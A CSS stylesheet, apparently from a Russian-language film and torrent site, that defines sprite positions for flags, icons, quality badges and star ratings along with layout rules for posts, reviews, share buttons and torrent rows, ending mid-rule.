.cn-cr{ background-position: 0px -205px} .cn-cs{ background-position: -20px -205px} .cn-cu{ background-position: -40px -205px} .cn-cv{ background-position: -60px -205px} .cn-cx{ background-position: -80px -205px} .cn-cy{ background-position: -100px -205px} .cn-cz{ background-position: -120px -205px} .cn-de{ background-position: -140px -205px} .cn-dj{ background-position: -160px -205px} .cn-dk{ background-position: -180px -205px} .cn-dm{ background-position: -200px -205px} .cn-do{ background-position: -220px -205px} .cn-dz{ background-position: -240px -205px} .cn-ec{ background-position: -260px -205px} .cn-ee{ background-position: -280px -205px} .cn-eg{ background-position: -300px -205px}
.cn-eh{ background-position: 0px -220px} .cn-england{ background-position: -20px -220px} .cn-er{ background-position: -40px -220px} .cn-es{ background-position: -60px -220px} .cn-et{ background-position: -80px -220px} .cn-europeanunion{ background-position: -100px -220px} .cn-fam{ background-position: -120px -220px} .cn-fi{ background-position: -140px -220px} .cn-fj{ background-position: -160px -220px} .cn-fk{ background-position: -180px -220px} .cn-fm{ background-position: -200px -220px} .cn-fo{ background-position: -220px -220px} .cn-fr{ background-position: -240px -220px} .cn-ga{ background-position: -260px -220px} .cn-gb{ background-position: -280px -220px} .cn-gd{ background-position: -300px -220px}
.cn-ge{ background-position: 0px -235px} .cn-gf{ background-position: -20px -235px} .cn-gh{ background-position: -40px -235px} .cn-gi{ background-position: -60px -235px} .cn-gl{ background-position: -80px -235px} .cn-gm{ background-position: -100px -235px} .cn-gn{ background-position: -120px -235px} .cn-gp{ background-position: -140px -235px} .cn-gq{ background-position: -160px -235px} .cn-gr{ background-position: -180px -235px} .cn-gs{ background-position: -200px -235px} .cn-gt{ background-position: -220px -235px} .cn-gu{ background-position: -240px -235px} .cn-gw{ background-position: -260px -235px} .cn-gy{ background-position: -280px -235px} .cn-hk{ background-position: -300px -235px}
.cn-hm{ background-position: 0px -250px} .cn-hn{ background-position: -20px -250px} .cn-hr{ background-position: -40px -250px} .cn-ht{ background-position: -60px -250px} .cn-hu{ background-position: -80px -250px} .cn-id{ background-position: -100px -250px} .cn-ie{ background-position: -120px -250px} .cn-il{ background-position: -140px -250px} .cn-in{ background-position: -160px -250px} .cn-io{ background-position: -180px -250px} .cn-iq{ background-position: -200px -250px} .cn-ir{ background-position: -220px -250px} .cn-is{ background-position: -240px -250px} .cn-it{ background-position: -260px -250px} .cn-jm{ background-position: -280px -250px} .cn-jo{ background-position: -300px -250px}
.cn-jp{ background-position: 0px -265px} .cn-ke{ background-position: -20px -265px} .cn-kg{ background-position: -40px -265px} .cn-kh{ background-position: -60px -265px} .cn-ki{ background-position: -80px -265px} .cn-km{ background-position: -100px -265px} .cn-kn{ background-position: -120px -265px} .cn-kp{ background-position: -140px -265px} .cn-kr{ background-position: -160px -265px} .cn-kw{ background-position: -180px -265px} .cn-ky{ background-position: -200px -265px} .cn-kz{ background-position: -220px -265px} .cn-la{ background-position: -240px -265px} .cn-lb{ background-position: -260px -265px} .cn-lc{ background-position: -280px -265px} .cn-li{ background-position: -300px -265px}
.cn-lk{ background-position: 0px -280px} .cn-lr{ background-position: -20px -280px} .cn-ls{ background-position: -40px -280px} .cn-lt{ background-position: -60px -280px} .cn-lu{ background-position: -80px -280px} .cn-lv{ background-position: -100px -280px} .cn-ly{ background-position: -120px -280px} .cn-ma{ background-position: -140px -280px} .cn-mc{ background-position: -160px -280px} .cn-md{ background-position: -180px -280px} .cn-me{ background-position: -200px -280px} .cn-mg{ background-position: -220px -280px} .cn-mh{ background-position: -240px -280px} .cn-mk{ background-position: -260px -280px} .cn-ml{ background-position: -280px -280px} .cn-mm{ background-position: -300px -280px}
.cn-mn{ background-position: 0px -295px} .cn-mo{ background-position: -20px -295px} .cn-mp{ background-position: -40px -295px} .cn-mq{ background-position: -60px -295px} .cn-mr{ background-position: -80px -295px} .cn-ms{ background-position: -100px -295px} .cn-mt{ background-position: -120px -295px} .cn-mu{ background-position: -140px -295px} .cn-mv{ background-position: -160px -295px} .cn-mw{ background-position: -180px -295px} .cn-mx{ background-position: -200px -295px} .cn-my{ background-position: -220px -295px} .cn-mz{ background-position: -240px -295px} .cn-na{ background-position: -260px -295px} .cn-nc{ background-position: -280px -295px} .cn-ne{ background-position: -300px -295px}
.cn-nf{ background-position: 0px -310px} .cn-ng{ background-position: -20px -310px} .cn-ni{ background-position: -40px -310px} .cn-nl{ background-position: -60px -310px} .cn-no{ background-position: -80px -310px} .cn-np{ background-position: -100px -310px} .cn-nr{ background-position: -120px -310px} .cn-nu{ background-position: -140px -310px} .cn-nz{ background-position: -160px -310px} .cn-om{ background-position: -180px -310px} .cn-pa{ background-position: -200px -310px} .cn-pe{ background-position: -220px -310px} .cn-pf{ background-position: -240px -310px} .cn-pg{ background-position: -260px -310px} .cn-ph{ background-position: -280px -310px} .cn-pk{ background-position: -300px -310px}
.cn-pl{ background-position: 0px -325px} .cn-pm{ background-position: -20px -325px} .cn-pn{ background-position: -40px -325px} .cn-pr{ background-position: -60px -325px} .cn-ps{ background-position: -80px -325px} .cn-pt{ background-position: -100px -325px} .cn-pw{ background-position: -120px -325px} .cn-py{ background-position: -140px -325px} .cn-qa{ background-position: -160px -325px} .cn-re{ background-position: -180px -325px} .cn-ro{ background-position: -200px -325px} .cn-rs{ background-position: -220px -325px} .cn-ru{ background-position: -240px -325px} .cn-rw{ background-position: -260px -325px} .cn-sa{ background-position: -280px -325px} .cn-sb{ background-position: -300px -325px}
.cn-sc{ background-position: 0px -340px} .cn-scotland{ background-position: -20px -340px} .cn-sd{ background-position: -40px -340px} .cn-se{ background-position: -60px -340px} .cn-sg{ background-position: -80px -340px} .cn-sh{ background-position: -100px -340px} .cn-si{ background-position: -120px -340px} .cn-sj{ background-position: -140px -340px} .cn-sk{ background-position: -160px -340px} .cn-sl{ background-position: -180px -340px} .cn-sm{ background-position: -200px -340px} .cn-sn{ background-position: -220px -340px} .cn-so{ background-position: -240px -340px} .cn-sr{ background-position: -260px -340px} .cn-st{ background-position: -280px -340px} .cn-su{ background-position: -300px -340px}
.cn-sv{ background-position: 0px -355px} .cn-sy{ background-position: -20px -355px} .cn-sz{ background-position: -40px -355px} .cn-tc{ background-position: -60px -355px} .cn-td{ background-position: -80px -355px} .cn-tf{ background-position: -100px -355px} .cn-tg{ background-position: -120px -355px} .cn-th{ background-position: -140px -355px} .cn-tj{ background-position: -160px -355px} .cn-tk{ background-position: -180px -355px} .cn-tl{ background-position: -200px -355px} .cn-tm{ background-position: -220px -355px} .cn-tn{ background-position: -240px -355px} .cn-to{ background-position: -260px -355px} .cn-tr{ background-position: -280px -355px} .cn-tt{ background-position: -300px -355px}
.cn-tv{ background-position: 0px -370px} .cn-tw{ background-position: -20px -370px} .cn-tz{ background-position: -40px -370px} .cn-ua{ background-position: -60px -370px} .cn-ug{ background-position: -80px -370px} .cn-um{ background-position: -100px -370px} .cn-us{ background-position: -120px -370px} .cn-uy{ background-position: -140px -370px} .cn-uz{ background-position: -160px -370px} .cn-va{ background-position: -180px -370px} .cn-vc{ background-position: -200px -370px} .cn-ve{ background-position: -220px -370px} .cn-vg{ background-position: -240px -370px} .cn-vi{ background-position: -260px -370px} .cn-vn{ background-position: -280px -370px} .cn-vu{ background-position: -300px -370px}
.cn-wales{ background-position: 0px -385px} .cn-wf{ background-position: -20px -385px} .cn-ws{ background-position: -40px -385px} .cn-ye{ background-position: -60px -385px} .cn-yt{ background-position: -80px -385px} .cn-za{ background-position: -100px -385px} .cn-zm{ background-position: -120px -385px} .cn-zw{ background-position: -140px -385px}
.cn-im{ background-position: -200px -385px}

/*nav*/
.nav-add{ background-position: 0px -400px} .nav-arrow_branch{ background-position: -20px -400px} .nav-arrow_divide{ background-position: -40px -400px} .nav-arrow_merge{ background-position: -60px -400px}
.nav-arrow_refresh, .captcha_refresh{ background-position: -80px -400px} .nav-arrow_refresh_small{ background-position: -100px -400px} .nav-arrow_switch{ background-position: -120px -400px} .nav-arrow_undo{ background-position: -140px -400px} .nav-attach{ background-position: -160px -400px} .nav-bell{ background-position: -180px -400px} .nav-code_save{ background-position: -200px -400px} .nav-comment{ background-position: -220px -400px} .nav-cross{ background-position: -240px -400px} .nav-delete{ background-position: -260px -400px} .nav-detach{ background-position: -280px -400px} .nav-drink{ background-position: -300px -400px}
.nav-drink_empty{ background-position: 0px -420px} .nav-email{ background-position: -20px -420px} .nav-email_edit{ background-position: -40px -420px} .nav-email_error{ background-position: -60px -420px} .nav-exclamation{ background-position: -80px -420px}

.nav-eye, .wishlist-on{ background-position: -100px -420px} .nav-eye-off, .wishlist-off{ background-position: -61px -490px}
.nav-thumb_up, .recommend-on{ background-position: -200px -440px} .nav-thumb_down1, .recommend-off{ background-position: -180px -440px}
.nav-tick, .viewed-on{ background-position: -220px -440px} .nav-tick-off, .viewed-off{ background-position: -98px -490px}
.notcare-on{ background-position: -260px -400px} .notcare-off{ background-position: -260px -400px; opacity: 0.4}


.nav-lightbulb, .favorite-on{ background-position: -160px -420px} .nav-lightbulb-off, .favorite-off{ background-position: -180px -420px}

.nav-fav{ background-position: -120px -420px} .nav-icon_reviews2{ background-position: -140px -420px}

.save-on{ background-position: -116px -490px}
.save-off{ background-position: -116px -490px; opacity: 0.3}
.collection-on{ background-position: -154px -490px}
.collection-off{ background-position: -172px -490px}


.friends-off{ background-position: -220px -383px}
.friends-in { background-position: -240px -383px}
.friends-out{ background-position: -260px -383px}
.friends-on { background-position: -280px -383px}

.ignore-off{ background-position: -80px -440px; opacity: 0.3}
.ignore-on { background-position: -80px -440px}

.email-off{ background-position: -20px -420px; opacity: 0.3}
.email-on{ background-position: -20px -420px}

.nav-lock{ background-position: -200px -420px} .nav-lock_delete{ background-position: -220px -420px} .nav-pencil{ background-position: -240px -420px} .nav-picture{ background-position: -260px -420px} .nav-pictures{ background-position: -280px -420px} .nav-picture_error{ background-position: -300px -420px}
.nav-picture_go{ background-position: 0px -440px} .nav-picture_save{ background-position: -20px -440px} .nav-pointer_close{ background-position: -40px -440px} .nav-pointer_open{ background-position: -60px -440px} .nav-status_busy{ background-position: -80px -440px} .nav-status_online{ background-position: -100px -440px} .nav-tag_add{ background-position: -120px -440px} .nav-tag_blue{ background-position: -140px -440px} .nav-thumb_down{ background-position: -160px -440px}


.nav-rating{background-position: -185px -540px; width: 10px;margin-left: 5px}
.nav-rating_big{background-position: -300px -383px}

.nav-note			{background-position: -228px -567px}
.nav-cog			{background-position: -244px -567px}
.nav-magnifier		{background-position: -260px -567px}

.nav-form_edit		{background-position: -228px -583px}
.nav-comments		{background-position: -244px -583px}
.nav-user_comment	{background-position: -260px -583px}



.nav-online{ background-position: -81px -490px}
.nav-tag_blue{
	float:none !important;
}

/* quality */
.qa-BDRip{ background-position: 0px -460px; width:33px} .qa-Blu-Ray{ background-position: -34px -460px; width:35px} .qa-CamRip{ background-position: -70px -460px; width:38px} .qa-DVD5{ background-position: -109px -460px; width:26px} .qa-DVD9{ background-position: -136px -460px; width:26px} .qa-DVDRip{ background-position: -163px -460px; width:33px} .qa-DVDScreener{ background-position: -197px -460px; width:35px}
.qa-HDTV{ background-position: 0px -475px; width:26px} .qa-HDTVRip{ background-position: -27px -475px; width:38px} .qa-TeleCine{ background-position: -67px -475px; width:39px} .qa-TeleSynch{ background-position: -107px -475px; width:45px} .qa-TVRip{ background-position: -153px -475px; width:29px} .qa-VHSRip{ background-position: -183px -475px; width:38px} .qa-WebRip-HD{ background-position: -222px -475px; width:40px}
.qa-WebRip{ background-position: 0px -490px; width:29px} .qa-KPK{ background-position: -30px -490px; width:26px}.qa-DCPrip{ background-position: -148px -586px; width:31px}
/* ic */
.add-blogger, .ic-blogger{ background-position: -320px -310px;border: 0px none!important}

.ic-facebook, .ic-bookmark{ background-position: -320px -342px}
.ic-google{ background-position:  -320px -374px}
.ic-li{ background-position: -320px -406px}
.ic-livejournal{ background-position: -320px -438px}
.ic-mailru{ background-position: -320px -470px}
.ic-ok, .ic-odnoklassniki{ background-position: -320px -502px}
.ic-vk, .ic-vkontakte { background-position: -320px -534px}
.ic-twitter { background-position: -320px -566px}

.ic-google-buzz{ background-position:-228px -534px}
.ic-yandex{ background-position:-196px -534px}



.ic-rss{background-position:0 -670px}
.ic-mtorrent{background-position:-30px -670px}
.ic-mail{background-position:-60px -670px}
.ic-login{background-position:-90px -670px}


/* key */
.gender_0,.gender_1,.gender_2{
	display:inline-block;
	width:11px;
	height:11px;
	line-height:11px;
	overflow:hidden;
	text-indent:-1000px;
}
.gender_0{ background-position: -346px -160px}
.gender_1{ background-position: -346px -180px}
.gender_2{ background-position: -346px -200px}

.key1{ background-position: -346px -220px}
.key2{ background-position: -346px -240px}
.key3{ background-position: -346px -260px}


#leftmenu .block li a{ background-position: -345px -234px}
#leftmenu .block li.last a{ background-position: -345px -256px}
#leftmenu .block li a.li-opt{ background-position: -345px -269px}
#leftmenu .block li a.li-fav{ background-position: -345px -286px}



.footer-menu a{
	margin:0 5px;
	padding: 0 0 0 5px !important;
	background-position: -346px -214px;
}
.footer-menu a.email{
	background-position: -346px -700px;
}






.page-head{
	margin: 0.83em 0 20px 0 !important;
	padding:0.83em !important;
	font-size: 12px;
	text-align:center;
	text-transform:uppercase;
	text-decoration:none;
	font-weight:bold;
	color: white;
	height:auto !important;
	letter-spacing:1px;
}
h1.head a, .page-head a{
	color: white;
	text-decoration:none;
	font-weight:bold;
}
/* paginator */
.paginator {
	margin: 5px;
	padding: 0;
	font-size:12px;
	text-align:center;
}
.paginator li{
	margin: 0 5px;
	padding: 0px;
	display:inline !important;
	color:#f00;
	line-height:20px;
	white-space:nowrap;
}
.paginator li a{
	color:#666;
	cursor:pointer
}
.paginator li a:hover{
	color:#000;
}

.scroll_prev,.scroll_next{
	border: solid 1px red;

}


.paginator .page_prev{ float: left}
.paginator .page_next{ float: right}

.scroll_prev,.scroll_next, .paginator em{
	display:inline-block;
	width:24px;
	height:20px;
	vertical-align:top;
	margin: 0 2px;
}

.paginator em.nav-icon{
	height: 16px;
	width: 16px;
	margin: 2px 8px;
}


.page_input{margin: 0 20px !important}
.page_input input{
	width:30px;
	line-height:14px;
	height: 14px;
	padding: 0;
	margin: 0;
	border: 1px solid #A6C9E2;
}
.page_input .ui-icon { display:inline-block;vertical-align:top;margin: 1}


.page_prev>em{								background-position: -320px -185px}
.scroll_prev, .page_prev>a>em{				background-position: -320px -161px}
.scroll_prev:hover,.page_prev>a:hover>em{	background-position: -320px -209px}
.page_next>em{								background-position: -320px -258px }
.scroll_next, .page_next>a>em {				background-position: -320px -234px}
.scroll_next:hover, .page_next>a:hover>em {	background-position: -320px -282px}


/* main */


.item_main_panel{
	max-width:600px;
	margin:0 auto;
	padding:0;
	text-align: left;
}


.item_main_box{
	float:left;
	height:350px;
	min-width: 152px;
	width: 33%;
	overflow:hidden;
	margin:0;
	padding:0;
}



.item_main{
	margin: 0 auto 0 auto;
}

.item_main_image, .item_main_image a, .item_main_image img,
.top_week, .top_week a, .top_week img {
	display:block;
	width:150px;
	height:230px;
	margin:0;
	padding:0;
	vertical-align: 50%;
	text-align: center;
}

.item_main_image .item_title{
	width: 150px;
	height:230px;
	overflow: hidden;
}




.item_main_image a{
	text-align: center;
	color:#C4C3C3;
	text-decoration: none;
	margin:0;
	padding:0;
}


.item_main h2{
	width:145px;

}



.item_main .date,.item_main .genre{
	padding:0 2px;
	font-size: 12px;
	color:#c4c3c3;
}
.item_main .genre{
	color:#005081;
}
.item_main .date a{
	color:#c4c3c3;
	text-decoration:none
}

.coll_33{
width:33%;
float:left;
}

.info-panel .star-rating:hover, .post-wrap .star-rating:hover, .torrent-info .star-rating:hover, .film-info .star-rating:hover{
	background-color:white;
}

.self-post .star-rating{
	background-color: #DDFFEE !important;
}

.fav_stars .star-rating:hover{
		background-color:white !important;
}

.star-rating{
	position: relative;
	width: 125px; /* Ширина всего рейтинга*/
	height: 25px;
	overflow: hidden;
	list-style: none;
	margin: 0;
	padding: 0;
	background-position: -20px -520px;	/* Фоном будет являться "пустая" звездочка */
}

.star-rating li{
	display: inline;	/* Элементы списка пойдут друг за другом. */
	padding: 0 !important; /* fix для менюшек */
}

.star-rating a,
.star-rating .current-rating{
	position: absolute;
	top: 0;
	left: 0;
	text-indent: +1000px;	/* Уберем текст за пределы видимости */
	height: 25px;
	line-height: 25px;
	outline: none;
	overflow: hidden;
	border: none;
}
.star-rating a{
	background-position: -20px -700px;	/* При наведении мышки и т.д. фоном будет нижняя часть картинки, а именно "подсвеченная" звездочка */
}
.star-rating a:hover,
.star-rating a:active,
.star-rating a:focus{
	background-position: -20px -570px;	/* При наведении мышки и т.д. фоном будет нижняя часть картинки, а именно "подсвеченная" звездочка */
}

/* Зададим стили для каждой звездочки */
.star-rating a.star-1{width: 10%;z-index: 11}
.star-rating a.star-2{width: 20%;z-index: 10}
.star-rating a.star-3{width: 30%;z-index: 9}
.star-rating a.star-4{width: 40%;z-index: 8}
.star-rating a.star-5{width: 50%;z-index: 7}
.star-rating a.star-6{width: 60%;z-index: 6}
.star-rating a.star-7{width: 70%;z-index: 5}
.star-rating a.star-8{width: 80%;z-index: 4}
.star-rating a.star-9{width: 90%;z-index: 3}
.star-rating a.star-10{width:100%;z-index:2}

/* Текущий рейтинг выше всех и имеет в качестве фона "нормальную" звездочку */
.star-rating .current-rating{
	z-index: 1;
	background-position: -20px -545px;
}
/* CSS для код для рейтинга, который расположен в тексте */
.inline-rating{
	display: -moz-inline-box;	/* Для поддержки кроссбраузерности */
	display: inline-block;
	vertical-align: middle;
}
.inline-rating:hover{
	background-color: #FFFFFF;
}

/* CSS для код для маленького рейтинга */
.small-star{
	background-position: -145px -520px;	/* Фоном будет являться "пустая" звездочка */
	width:50px;
	height:10px;
}

.small-star a:hover,
.small-star a:active,
.small-star a:focus{
	background-position: -145px -540px;
	line-height: 10px;
	height: 10px;
}
.small-star .current-rating{
	z-index: 1;
	background-position: -145px -530px;
}



.user_menu1{
	float: right;

}

/* список фильмов */
.list{
	width:100%
}
span.header{
	color:#065484;
	font-size:12px;
	font-weight:bold;
}

.list td,.list th{
	padding: 0 0 0.83em 0;
}

.list tbody tr{
	vertical-align:top;
}

.list th,.list th a, h1 {
	margin: 1em 0;
	text-align:left;
	color:#025080;
	font-weight:normal;
	text-decoration:none;
	font-size: 1.5em;
	padding: 0.2em 0.5em;
}



.list p{
	padding: 5px 0
}
.ad, .ad_block{
	text-align:center;
}

.bottom{
	vertical-align: bottom;
}
.float_right{
	float: right;
	text-align: right;
}
.float_right span{
	padding: 0px 0 8px 0;
}

.float_left{
	float: left;
	text-align: left;
}

.margin{margin:10px}
.margin_l,	.margin_lb,	.margin_lt{margin-left:10px}
.margin_r,	.margin_rb,	.margin_rt{margin-right:10px}
			.margin_lb,	.margin_rb{margin-bottom:10px}
.margin_t,	.margin_lt,	.margin_rt{margin-top:10px}

.margin_b {margin-bottom:25px}
.margin_b1 {margin-bottom:10px}


.spoiler-wrap{ border: 1px solid #D7D7D7}
.smilies-wrap{ background-color:#EEEEEE; border:1px solid #3C78B5}


.spoiler-title,.spoiler-init{margin: 1px; font-weight:bold; font-size:13px; background-color:#fff}
.spoiler-text{padding: 1px; border-top: 2px solid #D7D7D7; background-color: whiteSmoke}

.genre-title em, .spoiler-title em, .spoiler-init em, .review-title em{margin: 2px 5px 2px 2px; background-position: -60px -440px; float:right;width:13px;height:13px}
.spoiler .genre-title em, .spoiler .spoiler-title em, .spoiler  .spoiler-init em, .review-spoiler .review-title em{background-position: -40px -440px}

.genre-wrap{
	margin:2px 0;
	border-bottom:
	1px dotted #D7D7D7;
}
.spoiler .spoiler-text, .spoiler .genre-text{display:none}

.buttonpane{
	margin:10px;
/*	float:right; */
}

.field-wrapper{
/*	clear:both;		*/
	padding: 5px 0;
	margin: 0 5px;
	border-bottom: 1px solid #a6c9e2;
}

.field-wrapper label{
	/* float:left; */
	display:inline-block;
	width:179px;
	margin:2px;
	padding:4px 0;
	text-align:right;
}
.field-wrapper .helptext{
/*	clear: left;	*/

	display:block;
	margin:5px;

	margin-left:180px;
	text-align:left;
	font-size: 11px;
}
.field-wrapper input{
	height:14;
	padding:2px;
	font-size: 11px;
}

.required{
	/* float: left; */
}

.field-wrapper ul{
	margin: 0 0 0 190px;
	padding: 0;
	list-style: none;
}
.field-wrapper li label{
	margin: 0;
	padding: 0;
}

.field-wrapper li label{
	float: none;
	width:auto;
	margin:2px;
	padding:4px 0;
	text-align:left;
}


.widget-header {
	font-family: Arial;
	font-size: 12px;
	font-weight: bold;
	min-height: 17px;
	text-align: center;
	line-height: 14px;
	margin: 0px;
	padding-bottom: 3px;
	padding-left: 11px;
	padding-right: 11px;
	padding-top: 5px;
	border: 0px !important;
}

.widget-footer{
	font-size: 11px;
	font-weight: bold;
	height: 17px;
	line-height: 14px;
	margin: 0px;
	padding-bottom: 3px;
	padding-left: 11px;
	padding-right: 11px;
	padding-top: 5px;
	border: 0px !important;
}

.border-top{ border-top: 1px solid #a6c9e2; margin: 10px 0}
.border-top:first-child{ border-top: 0px solid #ffffff}
.border-bottom{ border-bottom: 1px solid #a6c9e2; margin: 10px}
.border-bottom:last-child{ border-bottom: 0px solid #ffffff}




.post-profile{float:left;width:110px;text-align:center}
.post-nav{float:right}
.post-info {margin-left:110px; margin-top:0.83em}
.post-text{ font-size:13px; margin:5px 0 0.83em 115px; min-height:40px;vertical-align: baseline}
.user-post-text{ font-size:13px; margin:5px; vertical-align: baseline}

#post_list_wrapper .post-text{ min-height:140px}
.post-text img{vertical-align: baseline}
.post-text::selection, .post-text ::selection {color: #ff0; background:  #555}
.post-sign{ margin-left:110px;vertical-align:bottom;padding-top:20px;color: #999}


.friends-post, .friends-post .user_controll {background:#FFFFDD}
.ignore-post .post-text, .ignore-post .post_date, .ignore-post .avatar, .ignore-post .avatar-info{ opacity: 0.3}
.ignore-post  .post-sign{display: none}

.self-post, .self-post .user_controll {background:#DDFFEE !important}




.post-text{overflow:visible}
.personalText{width: 100px; overflow:hidden}

.trailer-nav{float:right}
.post-is-spoiler,.comment-karma, .review-karma, .review-is-spoiler{float:right; border: 1px solid #D7D7D7; padding:5px; margin:5px;background: #FFFFFF; border-radius: 5px}


.spoiler-count, .post-status{float:right; color:#DD0000; font-size:larger; padding:5px; margin:5px;}
.spoiler-box{float:right;}
.spoiler-count {display: none}
.post-mark{background:#FFE3E3}


.comment-karma a{text-decoration: none;}

.float-title {clear:none; float:right; width:470px;  padding: 0}



.review-spoiler .review-text{display:none}
.review-hide-spoiler .review-is-spoiler{display:none}
.review-alert{display:block; color:#EE0000; font-size: 14px}
.review-hide-spoiler{border-width: 2px}
.review-not-allowed-wrap{border: double #f00 4px}
.review-not-allowed{color: #f00; font-size: 20px; text-align: center}
.review_moderator{margin: 0 0 1.25em 0; padding: 0.83em;border-bottom:1px solid #DDD}
.review_messages{margin: 0;padding-left: 30px}

.karma-0{background:transparent}
.karma-1{background:#DAF1DB !important}
.karma-2{background:#FFE3E3 !important}


.addthis_toolbox1 {
	padding: 0px;
	z-index: 10;
	margin: 0 -5px -20px  -10px;
	min-height: 36px;
/*
	transform: scale(0.63);
	width: 160%;
	margin-left: -30%;
	margin-top: -30%
*/
}
.addthis_toolbox1 em.ic-icon {
	display: inline-block;
	transform: scale(0.63);
	position: relative;
	top:-6px;
	left:-6px;
	margin-right: -15px !important;;
}



.addthis_toolbox1 .ic-icon {
	opacity: 1;
	margin: 0 !important;
	padding: 0 !important;
}

.addthis, .addthis:hover,.addthis:link {
	display: inline-block;
	padding: 0 !important;;
	margin:1px 1px !important;
	border-radius:6px;
	height: 20px;
	min-width: 20px;
	font-size:12px;
	text-decoration:none;
	background-color: white;
	color: white;
}
.addthis i {
	font-style:normal;
	display: inline-block;
	padding: 0 3px 0 5px !important;
	position: relative;
	top:-17px;
}

.blogger-submit{
	display: none;
}


.addthis.add-facebook{ background-color: #4c67a0;}
.addthis.add-vk{ background-color: #6888a4;}
.addthis.add-ok{ background-color: #f79434;}
.add-vk .ic-icon, .add-ok .ic-icon, .add-facebook .ic-icon{ width: 28px;margin-right: 4px !important;}


.addthis_code1 {
	position: relative;
	height: 0px;
	width: 0px;
	overflow: visible;
}
#addthis_code_wrap {
	position: absolute;
	margin-top:-15px;
	margin-left:300px;
	width:300px;
	z-index: 10;
	border-radius:4px;
	left:0;
	padding: 1px 3px;
	border: 2px solid rgba(166, 201, 226,0.5);
	background: white;
	z-index: 10;
}



.addthis_toolbox {
	position:fixed;
	top: calc((100% - 250px) / 2);
	width:33px;
	border-radius:4px;
	left:0;
	padding: 1px 3px;
	border: 1px solid rgba(166, 201, 226,0.5);
	background: rgba(255,255,255,0.5);
	z-index: 10;
	height: 250px;
}


.addthis_toolbox noindex{
	width:1px;
	height: 20px;
	overflow: visible;
	display: block;
}


.addthis_code{
	background: rgba(255,255,255,0.5);
	z-index: 10;
}

.ic-icon {cursor:pointer; height:32px; width:32px; display:block; margin: 3px 3px 3px 0; padding:0;border-radius:5px;}
.ic-mail,.ic-login,.ic-mtorrent,.ic-rss{
	height:30px;
	width:30px;
	text-indent:0;
	float: right;
	margin: 0px 0px 0px 10px;
	opacity: 1;
}

.ic-mail{
	padding-top: 20px;
	overflow: visible;
}
.ic-mail b{
	margin-right: -5px;
	padding: 1px 5px;
	color: red;
	background: black;
	border-radius: 100%;
}

img.ic-login {border-radius:6px}

.orange_search  .ic-login {
	float:none;
	margin: -5px 10px;
	padding: 0;
}


.info_toolbox {
	left:50%;
	top:225px;
	position:fixed;
	font-size: 12px !important;

}
/*
.info_toolbox p{
	color: #000000;
}
*/
.addthis_code {position:fixed; top:30%; left:40px; width:0px; height:0px; overflow:show}
.addthis_code #addthis_code_box {border:1px solid #DDD; background:#eee; border-bottom-left-radius:4px 4px; border-bottom-right-radius:4px 4px; border-top-left-radius:4px 4px; border-top-right-radius:4px 4px; padding:5px 5px; width:300px; background:#eee; display:block;z-index:10;}
.cb_result_show{width:300px; background:#fff}

.cb_links {float:left; font-size:11px; list-style-type:none; padding:8px 0px; width:113px}

.width600px{
	width:600px!important;
}
.width100pct{
	width:100%;
}


.slideshow>img{
	background:transparent url(./images/indicator.gif) center center no-repeat;
	border:0px solid #fff;
}

.slideshow img,.slideshow1 img, .box img, .image_file img{ cursor: -webkit-zoom-in}
.slideshow img,.slideshow1 img, .box img, .image_file img{ cursor: -moz-zoom-in}
.slideshow img,.slideshow1 img, .box img, .image_file img{ cursor: zoom-in}

.nominee-winner a.image_file img{ cursor: pointer! important}

.markItUp {
	width:100% !important;
	margin:0 !important;
}

.my-state-default { border: 1px solid #d7d7d7; background: #FFFFFF; font-weight: normal}
.film-download, .gren_search .ui-button-text{ color: #FFFFFF}

.counter{
	display:inline;
	margin: 0 !important;
	padding: 0 !important;
}
.cyberhead{
vertical-align:middle !important;
}
.cyberhead_text,.cyberhead_text a,.cyberhead_text a:hover  {
	color:#5D7A80;
	font-size:0.83em;
	font-weight:normal;
	text-decoration:none;
}
.cyberhead_url , .cyberhead_url a {
	color:#777560;
	font-weight:normal;
	text-decoration:none;
}
.cyberhead_url a:hover  {
	text-decoration:underline;
}


#tooltip {
	position: absolute;
	z-index: 3000;
	width:250px;
	border: 1px solid #269;
	background-color: #48b;
	padding: 0;
	opacity: 0.85;
	color:#fff;
	border-radius:5px;
}
#tooltip h3 {
	background-color: #269;
	padding-left:5px;
	font-weight:bold;
	font-size:1.4em;
	margin:0;
}
#tooltip div {
	padding-left:5px;
	padding-right:5px;
}
.loading {
	background-image:url(../images/indicator.gif);
	background-position:0 50% !important;
	background-repeat:no-repeat !important;
	padding-left:12px !important;
}
.loading1 {
	background-color:transparent;
	background-image:url(../images/indicator.gif) !important;
	background-position:100% 0 !important;
	background-repeat:no-repeat !important;
}

/* footer */
#footer .wrap{
	padding: 25px 0 0 20px;
}


.foot-logo, .foot-logo a, .bottom-logo, .bottom-logo a{
	text-indent: -600px;
	display:block;
	float:left;
	height:50px;
	width:170px;
	overflow:hidden;
}

.counters{
	float: left;
	margin: 12px 0 0 0;
	height:31px;
}

.counters .counters{
	margin:0;
}

.counters .ad{
	float: right;
}

.footer-menu{
	height:20px;
	width:600px;

	margin-top:20px!important;
	float:left;
}
.footer-menu a{
	color: #fff;
	text-decoration:none;
}



#download_box {
	border-radius: 0.83em 0.83em;
}


/* Заголовок торрентов - удалить попосже*/
.upload {
	width:100%;
	border-bottom:1px solid #a6a6a6;
	border-collapse: collapse;
}

.upload tr.header, .upload tr.header th{
	padding:0;
	margin:0;
	height:47px;
	line-height:20px;
	overflow:hidden;
	background: #44b9eb url(../images/upload_bg.gif) top repeat-x;
}
.upload tr.header th img{
	padding-top:0.83em;
}

.upload th{
	padding:2px;
	border-left:1px solid #d7d7d7;
	vertical-align:middle !important;
	text-align:center;
	border-right:1px solid #fff;

	font-family: Arial;
	font-size: 12px;
	font-weight: normal;
	color:#fff;
}

.upload th.left{
	background: transparent url(../images/upload_left.gif) left top no-repeat !important;
	border-left-width:0;

}

.upload th.right{
	background: transparent url(../images/upload_right.gif) right top no-repeat !important;
	border-right-width:0;
}

.upload td{
	padding:2px;
	border:1px solid #d7d7d7;
	vertical-align:middle;
	text-align:center;
}

.box{
	padding:1.25em 0 !important;
	border:1px solid #d7d7d7;
	background-color:#EEEEEE;
}

.box a, #tab_scene a{
	margin: 7px;
	display: inline-block;
	overflow: hidden;
	width: 158px;
	height: 110px;
}



.box a img, #tab_scene a img{
	margin:0;
}

.box_bg{
	height:14px;
	padding:0 !important;
	background: transparent url(../images/box_bg.jpg) top repeat-x;
}


/* строка торрента - Удалить попосже */
.torrent-row, .resources-row{
	font-size: 11px;
	border-bottom:1px solid #d7d7d7;
	border-right:1px solid #d7d7d7;
}

.torrent-row table{
	font-size: 11px;
	border-left:1px solid #d7d7d7;
}

.torrent-info{
